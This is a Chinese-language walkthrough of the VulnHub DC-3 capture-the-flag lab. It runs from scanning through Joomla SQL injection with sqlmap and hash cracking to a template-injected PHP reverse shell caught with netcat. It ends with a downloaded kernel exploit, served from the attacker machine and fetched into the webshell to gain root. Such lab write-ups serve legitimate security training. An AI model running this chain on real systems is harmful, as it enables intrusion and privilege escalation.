vulnhub-DC-3

导语

https://www.vulnhub.com/entry/dc-32,312/

一个flag,冲!

步骤

靶机和kali都NAT在vmware了

虽然但是,ova里设置有一内内问题,根据提示修改一下设置

然后在就可以愉快的开干了



arp-scan

靶机为192.168.77.142



nmap看看



可以看到是80的http,并且是一个开源的框架Joomla,打开看看



用joomscan扫一下

可以看到是3.7.0版本,后台是adminstrator,没有内核漏洞



直接进行一个searchsploit

查看sploit

cat /usr/share/exploitdb/exploits/php/webapps/42033.txt









上sqlmap

|

当问你是否用已有cookie是选默认y

当问你是否爆列名是选y而不要选默认的N



$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu



用johntheripper爆一下



密码是史努比,登录后台



经过一番寻找,我们发现extensions->template->template里能编辑模板,其中能往里面写任意的php代码,可以使用php反弹一个shell

# 当系统没有禁用proc_popen的时候,我们是可以借助proc_popen轻松反弹这样的一个shell的。 |



在kali监听5555端口

nc -lvvp 5555 |

成功连接,用python起一个tty,并且查看自己的id



获取了webshell,但是无法进入root的目录,所以现在想办法获取root,查看系统版本

ubuntu16.04,内核版本是4.4.0-21-generic



searchsploit看看



看看39772.txt(一般txt写的比较详细)

下载他的exp

wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip



然后在kali起个Apache,把exp放过去

sudo mv 39772.zip /var/www/html |

在webshell里wget



然后解压按照操作做就完事了

unzip 39772.zip |



有了root,进root,查看flag

参考